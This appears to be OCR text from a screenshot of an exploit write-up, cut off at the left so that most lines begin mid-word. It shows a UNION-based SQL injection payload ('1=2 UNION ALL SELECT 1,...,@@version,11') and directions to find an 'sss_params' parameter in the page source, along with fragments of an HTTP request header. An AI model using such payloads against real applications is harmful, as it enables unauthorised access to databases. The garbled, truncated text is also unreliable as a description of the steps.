
owed below;

ELECT 1,2,3,4,5,6,7,8,9,@@version,11#"]

atement must be 1=2. Because, application is refle
=1, you should see a question from firt record. 

eturned False.

e source code of the page. Search "sss_params". 

n value of sss_params parameter. 

T 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefo
l+xml,application/xml;q=0.9,*/*;q=0.8

=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,@@version,11